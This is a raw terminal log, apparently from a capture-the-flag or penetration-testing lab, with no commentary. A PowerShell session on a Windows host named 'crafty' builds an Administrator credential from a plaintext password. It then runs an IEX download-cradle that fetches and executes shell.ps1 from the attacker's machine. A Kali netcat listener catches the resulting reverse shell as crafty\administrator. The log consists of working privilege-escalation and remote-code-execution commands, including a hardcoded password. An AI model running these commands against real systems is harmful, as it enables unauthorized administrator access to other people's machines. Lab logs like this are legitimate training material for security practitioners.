 PS C:\Users\svc_minecraft\AppData\Local\Temp> $SecPass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force
$SecPass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force
PS C:\Users\svc_minecraft\AppData\Local\Temp> $cred = New-Object System.Management.Automation.PSCredential('Administ
rator',$SecPass)
$cred = New-Object System.Management.Automation.PSCredential('Administrator',$SecPass)
PS C:\Users\svc_minecraft\AppData\Local\Temp> Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net
.WebClient).downloadString('http://10.10.14.2/shell.ps1')" -Credential $cred
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/
shell.ps1')" -Credential $cred
PS C:\Users\svc_minecraft\AppData\Local\Temp> Exception calling "DownloadString" with "1" argument(s): "The remote s
erver returned an error: (404) Not Found."
At line:1 char:1
+ IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/shell ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Users\svc_minecraft\AppData\Local\Temp> Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net
.WebClient).downloadString('http://10.10.14.2:81/shell.ps1')" -Credential $cred
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2:
81/shell.ps1')" -Credential $cred
PS C:\Users\svc_minecraft\AppData\Local\Temp>
└─$ nc -lnvp 5555
listening on [any] 5555 ...
^C
┌──(l0rdm4gn0㉿kali)-[/tmp]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.249] 49700
whoami
crafty\administrator